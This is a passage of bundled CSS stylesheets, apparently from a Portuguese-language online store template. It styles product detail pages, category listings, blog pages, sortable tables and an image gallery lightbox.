display: none;
}
.paginacategoria h1{
margin: 20px 0;
}
.paginacategoria-items{
flex-direction: row;
flex-wrap: wrap;
display: flex;
gap: 15px;
}
.paginacategoria-items-item{
width: 100%;
}
.paginacategoria-items-categoria .row::after, .paginacategoria-items-categoria .row::before{
display: none;
}
.paginacategoria-items-categoria .row{
display: flex;
margin: 0;
flex-wrap: wrap;
gap: 12px;
justify-content: space-between;
}
.paginacategoria-items-categoria .row .item-filho {
flex: 1 0 20%;
}
.paginacategoria-items-categoria .row .item-filho h4{
padding: 0 !important;
}
.paginacategoria-items-categoria{
border-bottom: 1px solid #eee;
padding-bottom: 25px;
margin-bottom: 25px;
}
.paginacategoria-items-item .paginacategoria-items-categoria:last-child{
border: 0;
}
.paginacategoria-items h3{
font-weight: bold;
}


.paginamarcas-items-item strong{

}
.paginamarcas-items-item img{
object-fit: contain;
width: 100%;
height: 50px;
}
.detalhesprodutos .detalhesprodutos-product-title .breadcrumb{
margin: 0;
border: 0;
padding: 0;
}
.detalhesprodutos .detalhesprodutos-product-title h1{
font-size: 30px;
font-weight: 600;
letter-spacing: 0.25px;
line-height: 1;
margin-bottom: 0;
display: flex;
padding-bottom: 0;
justify-content: space-between;
align-items: center;
}
.detalhesprodutos .detalhesprodutos-resumo .row{
display: flex;
margin: 0;
width: 100%;
justify-content: space-between;
}
.detalhesprodutos .detalhesprodutos-resumo .row:before, .detalhesprodutos .detalhesprodutos-resumo .row:after, .detalhesprodutos .detalhesprodutos-resumo:before, .detalhesprodutos .detalhesprodutos-resumo:after{
display: none;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos{
flex: 1 0 70%;
padding: 0;
width: initial;
padding-right: 20px;
float: none;
}
@media (max-width:750px){
.paginacategoria-items-item{
flex: 1 0 43%;
}
.detalhesprodutos .detalhesprodutos-product-title .breadcrumbDiv{
width: 100%;
overflow-x: scroll;
}
.detalhesprodutos .detalhesprodutos-product-title .breadcrumb{
min-width: 450px;
}
}

.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album{
position: sticky;
top: 150px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image{
display: flex !important;
flex-direction: row-reverse;
gap: 15px;
height: fit-content;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs{
flex:1 0 7%;
display: flex;
flex-direction: column;
gap: 6px;
max-height: 630px;
margin-left: 1px;
overflow: auto;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a{
width: 65px;
height: 65px;
border: 2px solid #eee;
border-radius: 5px;
padding: 0;
display: flex;
justify-content: space-between;
align-items: center;
background-color: #FFF;
float: none;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a.btn-video{
flex-direction: column;
gap: 5px;
padding: 18px 0;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a img{
object-fit: contain;
width: 100% !important;
height: 100% !important;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a.btn-video span{
font-size: 13px;
color: var(--color-loja);
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a.btn-video i.fa {
width: 100%;
padding-top: 0;
margin: auto;
color: var(--color-loja);
font-size: 20px;
display: flex;
justify-content: center;
align-items: center;
height: auto;
margin: 0;
padding: 0;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large {
flex: 1 0 87%;
min-height: 630px;
max-height: 630px;
display: flex;
align-items: center;
background-color: #FFF;
width: 100%;
justify-content: center;
padding: 15px;
border-radius: 8px;
border: 1px solid #DDD;
}

.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large a{
display: block;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large a img{
object-fit: contain;
max-height: 630px;
}
#fm_maisinfopro .captcha img{
width: auto;
}






.detalhesprodutos .detalhesprodutos-resumo .descricao-compra{
flex: 1 0 30%;
width: initial;
float: none;
padding: 0;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra hr{
margin: 10px 0;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .spinner{
margin: 0;
flex: 1 1 0;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share{
display: flex;
width: 100%;
align-items: center;
justify-content: space-between;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .btn,
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share #shareButton .btn{
padding: 8px;
background: none;
outline: 0;
min-height: initial;
min-width: initial;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .btn svg,
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share #shareButton .btn svg{
width: 20px;
height: auto;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .btn svg path,
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share #shareButton .btn svg path{
fill: var(--color-loja);
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .dropdown-menu{
width: auto;
min-width: initial;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .descricao-compra-avaliacao-share .shareproduct .dropdown-menu a{
padding: 6px 12px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .btn-download{
display: flex;
align-items: center;
gap: 8px;
color: var(--color-loja);
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .btn-download i.fas {
color: var(--color-loja);
border: 1px solid var(--color-loja);
padding: 11px;
border-radius: 50px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod{

}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod .row{
flex-direction: column;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod .row .infovalores, .detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod .row .infotextos,  .detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod .row .col-md-12{
width: 100%;
padding: 0;
}

.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .infotextos{
display: flex;
align-items: flex-end;
gap: 8px;
flex-wrap: wrap;
}

.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod-infos{
display: flex;
flex-wrap: wrap;
justify-content: space-between;
align-items: center;
margin-top: 15px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod-infos h3{
font-size: 16px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-compra .border-prod-infos h3 button{
border: 0;
background-color: transparent;
outline: 0;
}
.wishlist-button , .wishlist-button .add-list{
width: 100%;
}
.wishlist-button .add-list a, .wishlist-button .del-list a{
display: flex;
width: 100%;
padding: 8px;
background-color: #eee;
justify-content: center;
align-items: center;
gap: 8px;
width: 100%;
font-weight: bold;
border-radius: 4px;
border: 1px solid transparent;
}
.wishlist-button .del-list a{
color: var(--color-loja);
}

.detalhe-others{
padding: 12px 0;
}
.detalhe-others .related_products, .detalhe-others .last_products{
display: flex;
gap: 30px;
flex-wrap: wrap;
}
.detalhe-others .detalhe-others-title, .proddetalhe-comprejunto .swiper-head h4{
font-size: 23px;
font-weight: bold;
display: flex;
align-items: flex-start;
align-items: center;
gap: 6px;
color: var(--color-loja);
padding: 23px 0;
margin: 0;
}
.proddetalhe-comprejunto .swiper-head {
padding: 0;
}
.proddetalhe-comprejunto .swiper-head  .swiper-pagination{
height: 37px;
}
.detalhe-others .detalhe-others-title svg,  .proddetalhe-comprejunto .swiper-head svg {
width: auto;
height: 20px;
opacity: .5;
}

.detalhe-others .detalhe-others-title svg path{

}
.detalhe-others .item {
flex: 0 0 23%;
padding: 0;
}
.detalhe-others .detalhe-others-desc , .detalhe-others .detalhe-others-desc p, .descricoes-produtos .detalhe-others-desc, .descricoes-produtos .detalhe-others-desc p{
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: 143%;
margin-bottom:15px;
}
.detalhe-others .detalhe-others-desc img{
max-width: 100%;
}
.detalhe-others .detalhe-others-desc table, .descricoes-produtos .detalhe-others-desc table{
width: 100%;
}
.detalhe-others .detalhe-others-desc table td, .descricoes-produtos .detalhe-others-desc table td{
padding: 3px;
}
.detalhe-others .detalhe-others-desc h5, .descricoes-produtos .detalhe-others-desc h5{
font-size: 20px;
line-height: 27px;
}
.proddetalhe-comprejunto{
margin-bottom: 25px;
}
.descricoes-produtos .list-kit{
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
.descricoes-produtos .list-kit .list-kit-item{
flex: 0 0 33.3%;
padding: 10px;
border: 1px solid #ddd;
display: flex;
align-items: center;
min-height: 48px;
}
.descricoes-produtos .list-kit .list-kit-item .badge {
background-color: var(--color-loja);
margin-right: 5px;
}
.descricoes-produtos .list-kit .list-kit-item.disabled {
color: #777;
cursor: not-allowed;
opacity: .8;
}
.descricoes-produtos .list-kit .list-kit-item.disabled .badge {
background-color: #999;
}

.cart-actions .moreinfos{
display: flex;
padding: 8px;
justify-content: center;
align-items: center;
gap: 8px;
width: 100%;
font-weight: bold;
border-radius: 4px;
}
.infovalores .preco-login p{
background: #f3f3f3;
padding: 8px;
margin-bottom: 8px;
display: block;
border-radius: 5px;
text-align: center;
}
.infovalores .preco-login .btn-info{
display: flex;
padding: 8px;
justify-content: center;
align-items: center;
gap: 8px;
width: 100%;
font-weight: bold;
border-radius: 4px;
}
.box-avaliacao .avaliacao-sumaria{
border-bottom: 1px solid #eee;
padding: 15px 0;
}
.avaliacoes-produtos .avaliacao-postar{
background-color: #fff;
border: 2px solid var(--color-loja);
color: var(--color-loja);
display: flex;
justify-content: center;
align-items: center;
min-width: initial;
gap: 6px;
}
.avaliacoes-produtos .avaliacao-postar svg{
width: 20px;
height: auto;
}
.avaliacoes-produtos .avaliacao-postar svg path{
fill: var(--color-loja);
}
.box-avaliacao .avaliacao-estrelas .fa-star{
color: #E7711B;
}
.box-avaliacao .avaliacao-estrelas .fa-star-o{
color: #E7711B;
}
.avaliacoes-produtos .box-avaliacao a{
margin-top: 15px;
}

.detalhesprodutos .detalhesprodutos-resumo .calculodeFreteDet .row{
flex-direction: row !important;
}


@media (max-width:1350px) {
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs{
flex: 1 0 10%;
}
.detalhe-others .item {
flex:0 0 23%;
padding: 0;
}
}
@media (max-width:1150px) {
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large {
flex: 1 0 79%;
}
.detalhe-others .item {
flex:0 0 31%;
padding: 0;
}
}
@media (max-width:991px) {
.detalhesprodutos .detalhesprodutos-resumo .row{
flex-direction: column;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs{
display: none;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large{
max-height: initial;
}
.detalhesprodutos .detalhesprodutos-product-title h1{
margin-bottom: 18px;
font-size: 19px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos{
padding-right: 0;
}
.calculodeFreteDet form input{
border-radius: 4px;
}
.calculodeFreteDet form button{
width: 100%;
border-radius: 4px;
margin-top:5px ;
}
.product-code {
margin-top: 10px;
}
.detalhe-others .item {
flex: 0 0 48%;
padding: 0;
}
.detalhe-others .related_products, .detalhe-others .last_products{
gap: 15px;
}
}
@media (max-width:550px) {
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large{
min-height: 398px;
}
.detalhe-others .item {
flex: 0 0 100%;
padding: 0;
}
.descricoes-produtos .list-kit .list-kit-item{
flex: 0 0 100%;
}
}

#afiliados_panel .social-afiliado{
display: flex;
margin-top: 25px;
gap: 8px;
}
#afiliados_panel .social-afiliado .btn{
min-width: 80px;
color: var(--color-loja);
background-color: transparent;
border: 1px solid var(--color-loja);
box-shadow: none;
}
#afiliados_panel .social-afiliado .btn:hover{
background-color: var(--color-loja);
color: #FFF;
}

.row-shortcode{
display: flex;
align-items: center;
gap: 21px;
}
.row-shortcode > p{
display: none;
}
.row-shortcode .col{
flex: 1;
}
.row-shortcode .col img{
max-height: 450px;
width: auto;
}
.resumo-detalhe-prod{
line-height: 18px;
margin-bottom: 20px;
}
.checkout.checkout-padrao .container{
display: block;
}

@media (max-width:800px){
.row-shortcode{
flex-direction: column;
}
.row-shortcode .col img{
width: 100%;
height: auto;
}
}
.detalhesprodutos .detalhesprodutos-resumo .code-category.row {
flex-wrap: wrap;
}


/*

This less file only for blog pages.

*/
/*
usage
*/

@media only screen and (min-width: 768px) and (max-width: 991px) {
.hide-md {
display: none;
}
}
@media (max-width: 360px) {
.col-xxs-12 {
width: 100%;
}
}
/* Mixin */
/* Implementation */
#div {
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
}
/* Implementation */
#div {
-webkit-border-radius: 20px 20px 0px 0px;
-moz-border-radius: 20px 20px 0px 0px;
border-radius: 20px 20px 0px 0px;
}
/* Implementation */
#div {
-webkit-box-shadow: 5px 5px 6px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 5px 5px 6px rgba(0, 0, 0, 0.3);
box-shadow: 5px 5px 6px rgba(0, 0, 0, 0.3);
}
/* Implementation */
.transition-all {
-webkit-transition: all 0.25s linear 0s;
-moz-transition: all 0.25s linear 0s;
-o-transition: all 0.25s linear 0s;
-ms-transition: all 0.25s linear 0s;
transition: all 0.25s linear 0s;
}
/* Implementation */
#div {
-webkit-transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
-moz-transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
-o-transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
-ms-transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
}
/* gradient Implementation */
#div {
background-color: #663333;
background-image: -webkit-linear-gradient(left, #663333, #333333);
background-image: -moz-linear-gradient(left, #663333, #333333);
background-image: -o-linear-gradient(left, #663333, #333333);
background-image: -ms-linear-gradient(left, #663333, #333333);
background-image: linear-gradient(left, #663333, #333333);
}
/* Implementation */
#div {
background-color: #BADA55;
background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
background-image: linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
}
/* Implementation */
#div {
background-color: #ff0000;
background-color: rgba(255, 0, 0, 0.2);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#33ff0000, endColorstr=#33ff0000);
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#33ff0000, endColorstr=#33ff0000);
}
/* COMMON CLASS */
.hw100 {
height: 100%;
width: 100%;
}
.w100 {
width: 100%;
}
.h100 {
height: 100%;
}
.no-margin {
margin: 0;
}
.no-padding {
padding: 0;
}
.no-margin-no-padding {
margin: 0;
padding: 0;
}
.relative {
position: relative;
}
.zindex10 {
z-index: 10;
}
.cover {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
}
.wh100 {
width: 100%;
height: 100%;
}
.display-table {
display: table;
}
.display-table-cell {
display: table-cell;
vertical-align: middle;
}
/* STYLE CONTENT  */
.no-margin-bottom {
margin-bottom: 0;
}
.overlay-shade {
z-index: 0;
position: absolute;
left: 0;
top: 0;
height: 100%;
width: 100%;
z-index: 2;
}
.background-overly {
height: 100%;
width: 100%;
z-index: 1;
position: absolute;
left: 0;
top: 0;
}
.background-overly-inner {
background-color: #000000;
background-color: rgba(0, 0, 0, 0.3);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d000000, endColorstr=#4d000000);
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d000000, endColorstr=#4d000000);
}
.relative1 {
position: relative;
z-index: 2;
}
.relative5 {
position: relative;
z-index: 5;
}
.center-col {
float: none !important;
margin-left: auto;
margin-right: auto;
}
.relative {
position: relative;
}
.no-margin-bottom {
margin-bottom: 0;
}
.blog-intro {
display: block;
clear: both;
position: relative;
border-bottom: 4px solid #4ec67f;
transition: none;
padding: 20px 0;
}
.blog-wrapper .bl-inner {
display: flex;
flex-wrap: wrap;
gap: 25px;
}
.blog-wrapper .bl-inner .item-blog-post{
flex: 0 0 23.5%;
padding: 0;
margin: 0;
}
.blog-wrapper .userInfo{
padding-top: 40px;
}
.subscribe-dropdown {
display: inline-block;
width: auto;
max-width: 200px;
clear: both;
}
.subscribe-dropdown .dropdown-menu {
border-radius: 0;
padding: 5px;
width: 200px;
top: 50px;
font-size: 14px;
color: #303030;
background: #f0f0f2;
}
.subscribe-dropdown .dropdown-menu:after {
bottom: 100%;
left: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-bottom-color: #f0f0f2;
border-width: 10px;
margin-left: -10px;
}
.subscribe-dropdown .dropdown-menu li {
padding: 4px 10px;
line-height: 1.75em;
}
.subscribe-dropdown .dropdown-menu li span {
margin-bottom: 0 !important;
}
.subscribe-dropdown .dropdown-menu li > a {
color: #4f4f4f;
font-size: 13px;
letter-spacing: 0.06em;
padding: 0;
background: none;
}
.subscribe-dropdown .dropdown-menu li > a:hover,
.subscribe-dropdown .dropdown-menu li > a:focus {
background: none;
}
.subscribe-dropdown .dropdown-menu li input#subemail {
color: #b9b8b8;
font-size: 13px;
margin-top: 6px;
padding: 4px 0;
text-align: center;
width: 100%;
}
.subscribe-dropdown .dropdown-menu li .btn {
background: #2a2a2a;
border-radius: 0;
color: #fff;
font-size: 13px;
display: block;
letter-spacing: 1px;
margin: 0;
padding: 6px 0;
text-align: center;
text-transform: uppercase;
}
.subscribe-dropdown .dropdown-menu li .btn:hover {
background: #4f4f4f;
}
.btn-more {
background: #2a2a2a;
border-radius: 0;
color: #fff;
font-size: 13px;
letter-spacing: 1px;
margin: 0;
text-align: center;
text-transform: uppercase;
}
.btn-more:hover {
background: #4f4f4f;
color: #fff;
}
.btn-subscribe {
border: 1px solid #fff;
border-radius: 0;
color: #fff;
display: inline-block;
font-size: 13px;
font-weight: 400;
letter-spacing: 0.06em;
padding: 8px 0;
text-align: center;
text-decoration: none;
text-transform: uppercase;
width: 200px;
}
.btn-subscribe:hover {
background: #fff;
color: #34495e;
}
.blogIntroContent {
color: #fff;
}
.blogIntroContent p {
font-size: 20px;
opacity: .9;
}
.col-centered {
float: none;
margin: 0 auto;
}
.item-blog-post {
margin: 0 auto 30px;
}
.item-blog-post h2 {
clear: both;
font-size: 28.6px;
font-weight: bold;
letter-spacing: 0;
position: relative;
margin-bottom: 0;
}

.item-blog-post .post-header .post-info {
line-height: 30px;
margin-bottom: 28px;
}
.item-blog-post .post-header .post-info a.userBy {
font-family: Georgia;
font-style: italic;
}
.blog-wrapper .row-content-html  .titleblog{
display: flex;
align-items: center;
justify-content: space-between;
}
.blog-wrapper .row-content-html .titleblog span{
}
.blog-wrapper .row-content-html figure img{
width: 100%;
margin-bottom: 25px;
}
.blog-wrapper .container > .row::after, .blog-wrapper .container > .row::before{
display: none;
}
.blog-wrapper .container > .row{
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.blog-wrapper .container > .row .col-md-3.col-sm-3.menu-lateral{
flex: 1 0 25%;
}
.blog-wrapper  .blogconteudosbox{
flex: 1 0 75%;
}
@media (max-width:991px){
.blog-wrapper .bl-inner .item-blog-post {
flex: 1 0 46%;
}
}
.item-blog-post .post-header .share-gallery a {
color: #fff;
display: inline-block;
float: left;
height: 30px;
line-height: 30px;
max-width: 100px;
min-width: 42px;
text-align: center;
margin-left: 10px;
padding: 0 5px;
}
.item-blog-post .post-header .share-gallery .share-facebook {
background-color: #3b5998;
}
.item-blog-post .post-header .share-gallery .share-twitter {
background-color: #00aced;
}
.item-blog-post .post-header .share-gallery .share-pinterest {
background-color: #c92228;
}
.item-blog-post .post-header .share-gallery .share-email {
background-color: #333;
}
.item-blog-post .post-main-view {
background: #FAFAFA;
}
.item-blog-post .post-main-view .post-lead-image img {
width: 100%;
}
.item-blog-post .post-main-view .post-description {
padding: 18px;
font-size: 16px;
line-height: 1.625;
font-weight: 300;
}
.loadMoreBlog .btn {
border: 1px solid #ededed;
border-radius: 0;
color: #777;
display: block;
letter-spacing: 2px;
margin-bottom: 30px;
padding: 10px 0;
}
.loadMoreBlog .btn:hover {
background: #ededed;
}
.RecommendedBlog .RecommendedTitle {
text-transform: uppercase;
padding: 15px 0;
border-bottom: 1px solid #ddd;
clear: both;
letter-spacing: 0.04em;
margin-bottom: 25px;
}
.RecommendedBlog .blog-rc-item {
margin-bottom: 15px;
}
.RecommendedBlog .blog-rc-item .rcimg {
max-height: 140px;
display: block;
overflow: hidden;
}
.RecommendedBlog .blog-rc-item .rcimg:hover {
opacity: .7;
}
.RecommendedBlog .blog-rc-item .h4 {
display: block;
font-size: 14px;
font-weight: bold;
margin-top: 10px;
line-height: normal;
}
@media only screen and (min-width: 0) and (max-width: 767px) {
.post-header {
margin-bottom: 15px;
}
}


.footable {
border-collapse: separate;
border-spacing: 0;
width: 100%;
border: solid #ccc 1px;

border-radius: 0;
font-size: 14px;

}

.footable.breakpoint > tbody > tr > td.expand {
background: url('/layouts/site/bootstrap3loja/assets/css/img/plus.png') no-repeat 5px center;
padding-left: 40px;
}

.footable.breakpoint > tbody > tr.footable-detail-show > td.expand {
background: url('/layouts/site/bootstrap3loja/assets/css/img/minus.png') no-repeat 5px center;
}

.footable.breakpoint > tbody > tr.footable-row-detail {
background: #EBEDEF;
}

.footable > tbody > tr:hover {
background: #fbf8e9;
}

.footable.breakpoint > tbody > tr:hover:not(.footable-row-detail) {
cursor: pointer;
}

.footable > tbody > tr > td, .footable > thead > tr > th {
border-left: 1px solid #ccc;
border-top: 1px solid #ccc;
padding: 10px;
text-align: left;
}

.footable > tbody > tr > td.footable-cell-detail {
border-left: none;
}

.footable > thead > tr > th, .footable > thead > tr > td {
background-color: #EBEDED;

-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
border-top: none;
text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
}

.footable > thead > tr:first-child > th.footable-first-column, .footable > thead > tr:first-child > td.footable-first-column {
-moz-border-radius: 0 0;
-webkit-border-radius: 0 0;
border-radius: 0 0;
}

.footable > thead > tr:first-child > th.footable-last-column, .footable > thead > tr:first-child > td.footable-last-column {
-moz-border-radius: 0 0;
-webkit-border-radius: 0 0;
border-radius: 0 0;
}

.footable > thead > tr:first-child > th.footable-first-column.footable-last-column, .footable > thead > tr:first-child > td.footable-first-column.footable-last-column {
-moz-border-radius: 6px 0;
-webkit-border-radius: 6px 0;
border-radius: 6px 0;
}

.footable > tbody > tr:last-child > td.footable-first-column {
-moz-border-radius: 0 0 0 6px;
-webkit-border-radius: 0 0 0 6px;
border-radius: 0 0 0 6px;
}

.footable > tbody > tr:last-child > td.footable-last-column {
-moz-border-radius: 0 0 6px 0;
-webkit-border-radius: 0 0 6px 0;
border-radius: 0 0 6px 0;
}

.footable > tbody > tr:last-child > td.footable-first-column.footable-last-column {
-moz-border-radius: 0 0 6px 6px;
-webkit-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}

.footable > thead > tr > th.footable-first-column, .footable > thead > tr > td.footable-first-column,
.footable > tbody > tr > td.footable-first-column {
border-left: none;
}

.footable > tbody img {
vertical-align: middle;
}

.footable > tfoot > tr > th, .footable > tfoot > tr > td {
background-color: #dce9f9;
background-image: -webkit-gradient(linear, left top, left bottom, from(#ebf3fc), to(#dce9f9));
background-image: -webkit-linear-gradient(top, #ebf3fc, #dce9f9);
background-image: -moz-linear-gradient(top, #ebf3fc, #dce9f9);
background-image: -ms-linear-gradient(top, #ebf3fc, #dce9f9);
background-image: -o-linear-gradient(top, #ebf3fc, #dce9f9);
background-image: linear-gradient(to bottom, #ebf3fc, #dce9f9);
-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
border-top: 1px solid #ccc;
text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
padding: 10px;
}


.footable > thead > tr > th > span.footable-sort-indicator {
width: 16px;
height: 16px;
display: block;
float: right;
background: url('/layouts/site/bootstrap3loja/assets/css/img/sorting_sprite.png') no-repeat top left;
}

.footable > thead > tr > th.footable-sortable:hover {
cursor: pointer;
}

.footable > thead > tr > th.footable-sortable > span {

}

.footable > thead > tr > th.footable-sorted > span.footable-sort-indicator {
background-position: 0 -16px;
}

.footable > thead > tr > th.footable-sorted-desc > span.footable-sort-indicator {
background-position: 0 -32px;
}


@charset "UTF-8";
.blueimp-gallery,.blueimp-gallery>.slides>.slide>.slide-content
{position:absolute;top:0;right:0;bottom:0;left:0;-moz-backface-visibility:hidden}
.blueimp-gallery>.slides>.slide>.slide-content
{margin:auto;width:auto;height:auto;max-width:100%;max-height:100%;opacity:1}
.blueimp-gallery{position:fixed;z-index:999999;overflow:hidden;background:#000;background:rgba(0,0,0,.9);opacity:0;display:none;direction:ltr;-ms-touch-action:none}
.blueimp-gallery-carousel{position:relative;z-index:auto;margin:1em auto;padding-bottom:56.25%;box-shadow:0 0 10px #000}
.blueimp-gallery-display{display:block;opacity:1}
.blueimp-gallery>.slides{position:relative;height:100%;overflow:hidden}
.blueimp-gallery-carousel>.slides{position:absolute}
.blueimp-gallery>.slides>.slide{position:relative;float:left;height:100%;text-align:center;-webkit-transition-timing-function:cubic-bezier(0.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(0.645,.045,.355,1);-ms-transition-timing-function:cubic-bezier(0.645,.045,.355,1);-o-transition-timing-function:cubic-bezier(0.645,.045,.355,1);transition-timing-function:cubic-bezier(0.645,.045,.355,1)}
.blueimp-gallery,.blueimp-gallery>.slides>.slide>.slide-content{-webkit-transition:opacity .5s linear;-moz-transition:opacity .5s linear;-ms-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear}
.blueimp-gallery>.slides>.slide-loading{background:url(/layouts/site/bootstrap3loja/css/../img/loading.gif) center no-repeat;background-size:64px 64px}
.blueimp-gallery>.slides>.slide-loading>.slide-content{opacity:0}.blueimp-gallery>.slides>.slide-error{background:url(/layouts/site/bootstrap3loja/css/../img/error.png) center no-repeat}
.blueimp-gallery>.slides>.slide-error>.slide-content{display:none}
.blueimp-gallery>.prev,.blueimp-gallery>.next{position:absolute;top:50%;left:15px;width:40px;height:40px;margin-top:-23px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-decoration:none;text-shadow:0 0 2px #000;text-align:center;background:#222;background:rgba(0,0,0,.5);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;cursor:pointer;display:none}
.blueimp-gallery>.next{left:auto;right:15px}
.blueimp-gallery>.close,.blueimp-gallery>.title{position:absolute;top:15px;left:15px;margin:0 40px 0 0;font-size:20px;line-height:30px;color:#fff;text-shadow:0 0 2px #000;opacity:.8;display:none}
.blueimp-gallery>.close{padding:15px;right:15px;left:auto;margin:-15px;font-size:30px;text-decoration:none;cursor:pointer}
.blueimp-gallery>.play-pause{position:absolute;right:15px;bottom:15px;width:15px;height:15px;background:url(/layouts/site/bootstrap3loja/css/../img/play-pause.png) 0 0 no-repeat;cursor:pointer;opacity:.5;display:none}
.blueimp-gallery-playing>.play-pause{background-position:-15px 0}.blueimp-gallery>.prev:hover,.blueimp-gallery>.next:hover,.blueimp-gallery>.close:hover,.blueimp-gallery>.title:hover,.blueimp-gallery>.play-pause:hover{color:#fff;opacity:1}.blueimp-gallery-controls>.prev,.blueimp-gallery-controls>.next,.blueimp-gallery-controls>.close,.blueimp-gallery-controls>.title,.blueimp-gallery-controls>.play-pause{display:block;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.blueimp-gallery-single>.prev,.blueimp-gallery-left>.prev,.blueimp-gallery-single>.next,.blueimp-gallery-right>.next,.blueimp-gallery-single>.play-pause{display:none}.blueimp-gallery>.slides>.slide>.slide-content,.blueimp-gallery>.prev,.blueimp-gallery>.next,.blueimp-gallery>.close,.blueimp-gallery>.play-pause{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body:last-child .blueimp-gallery>.slides>.slide-error{background-image:url(/layouts/site/bootstrap3loja/css/../img/error.svg)}body:last-child .blueimp-gallery>.play-pause{width:20px;height:20px;background-size:40px 20px;background-image:url(/layouts/site/bootstrap3loja/css/../img/play-pause.svg)}body:last-child 